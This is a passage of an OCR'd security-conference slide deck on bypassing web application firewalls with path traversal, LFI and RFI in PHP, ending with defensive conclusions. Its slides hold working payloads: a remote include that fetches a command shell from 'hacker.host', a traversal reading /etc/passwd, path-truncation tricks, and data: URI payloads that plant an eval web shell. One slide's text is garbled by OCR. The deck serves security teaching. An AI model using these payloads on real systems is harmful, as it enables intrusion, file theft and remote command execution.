• **If allow\_url\_fopen & allow\_url\_include are enabled, then: index.php?file=http://hacker.host/command\_shell**

### **Practice of bypassing WAF: Path Traversal**

- 
- **An example of Path Traversal vulnerability**
	- **Program logics:**
	- **<? include("./files/".\$\_GET['file']) ; ?>**
	- **Vulnerability exploitation:**

```
/?id=/union%20select/../../../../../../../etc/passwd
```
**The request becomes: <? include("./files//uni X on%20sel X ect/../../../../../../../etc/passwd") ; ?>**

**The given example works in case of cleaning the incoming data and immediate interruption of further signature validation**

### **Practice to bypass WAF: Path Traversal and LFI**

- **Indeed, it isn't always possible to bypass the signatures «../» and «..\», but is it always necessary?**
- **Example 1. Reading files in the directory one level higher than the root**
	- **Program logics:**
	- **<? include(\$\_GET['file'].".txt") ; ?>**
	- **Vulnerability exploitation:**

```
/?file=secrets/admins.db/./.[N]/./.
```

```
/?file=secrets/admins.db..[N]..
```
- **The vulnerability is based on two features of PHP functions meant for interacting with the file system:** 
	- **- Path normalization (odd symbols like «/» and «/.» are removed)**
	- **- Path truncation (determined by constant MAX\_PATH, which is usually less than MAX\_URI\_PATH in WAF)**

**http://sla.ckers.org/forum/read.php?16,25706,25736#msg-25736; http://raz0r.name/articles/null-byte-alternative/**



▆### **Practice of bypassing WAF: Path Traversal and LFI**

### **Example 2. Execution of commands in server**

```
• Program logics:
<? include($_GET['file'].".txt") ; ?>
```
• **Vulnerability exploitation: This request will pass through the WAF: /?file=data:,<?php eval(\$\_REQUEST[cmd]);?>&cmd=phpinfo();**

**This request will pass through the WAF: /?file=data:;base64,PD9waHAgZXZhbCgkX1JFUVVFU1RbY21kXSk 7ID8%2b&cmd=phpinfo();**

- **The vulnerability is based on a feature of PHP interpreter (allow\_url\_fopen & allow\_url\_include must be enabled)**
- **Reference: collaborative intelligence of antichat.ru**

# **Practice of bypassing WAF: Remote File Inclusion**

- **Fundamental limitations of WAF (a universal filter will block**  ▀ **valid requests!)**
- **Examples of valid requests in the logics of large web resources:**

**HTTP request redirection:**

- **http://www.securitylab.ru/exturl.php?goto=http://ya.ru**
- **http://rbc.ru/cgi-bin/redirect.cgi?http://top.rbc.ru**
- **http://www.google.com/url?url=http://ya.ru**
- **http://vkontakte.ru/away.php?to=http://ya.ru ...**

**An ordinary article in Wiki:**

• **http://en.wikipedia.org/wiki/Http://www.google.com**

**Online translator:**

• **http://translate.google.ru/translate?hl=en&sl=ru&u=http://ya.ru**

### **Conclusions: Chapter III - Path Traversal, L/RFI**

- **Path Traversal and L/RFI attacks can bypass the WAF and be successfully conducted in all following cases:**
	- **Fundamental problems (RFI)**
	- **Similarly to the previous two chapters – bypassing filter rules (signatures) and using vulnerabilities in the functions of WAF request normalization**

### **Real-World Example, or Why the CC'09 was not Cracked**



sing of /index.php

**SET NAMES 'utf8'** 

**CHARACTER SET 'utf8'** 

xt FROM p resources WHERE isocode="EN" e, pc.name, pc.value FROM p\_config pc, p\_c\_config pcc blishing\_date) AS publishing\_date, f1.fname AS picture, f2.fname AS download FROM =2 AND n.status=2 AND now() >=n.publishing\_date AND now()09.07.2009 14:29 !9 [DEBUG] - PL\_DatabaseMySQL(execute) - SELECT id,logdate FROM voting WHERE

09.07.2009 14:29 [DEBUG] - PL\_DatabaseMySOL(executeArray) - SELECT c.\*,s.label AS

status s WHERE s.id=c.status AND c.status=2 AND now() > = c.publishing date AND

#### **29-30 ABFVCTA, CAHKT-NETEP5VPF**



POSITIVE TECHNOLOGIES### **Conclusions**



- **Because of its functional limitations, WAF is not able to protect a web application from all possible vulnerabilities**
- **It is necessary to adapt WAF filters to the particular web application being protected**
- **WAF doesn't eliminate a vulnerability, it just partly screens the**  ▆ **attack vector**
- **Conceptual problems of WAF – application of the signature**  ▆ **principle (is behavioral analysis more promising?)**
- **WAF represents a useful tool in the context of implementation**  ▆ **of echelon protection of web-applications**
	- **Blocking the attack vector until a vendor patch is released that eliminates the vulnerability**